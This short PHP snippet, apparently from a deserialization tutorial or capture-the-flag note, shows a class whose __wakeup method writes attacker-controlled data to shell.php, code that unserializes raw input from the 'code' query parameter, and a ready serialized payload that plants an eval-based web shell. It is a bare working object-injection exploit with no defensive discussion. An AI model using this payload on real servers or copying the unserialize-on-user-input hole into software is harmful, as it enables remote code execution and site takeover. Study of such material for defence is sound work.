 header("Content-Type: text/html;charset=utf-8");
class Hello{
    var $test = '123';
    function __wakeup(){
        $fp = fopen("shell.php","w+") ;
        fwrite($fp,$this->test);
        fclose($fp);
    }
}
$class3 = $_GET['code'];
// print_r($class3);
echo "</br>";
$class3_unser = unserialize($class3);
?>
payload
?code=O:5:"Hello":1:{s:4:"test";s:28:"<?php @eval($_GET['cmd']);?>"}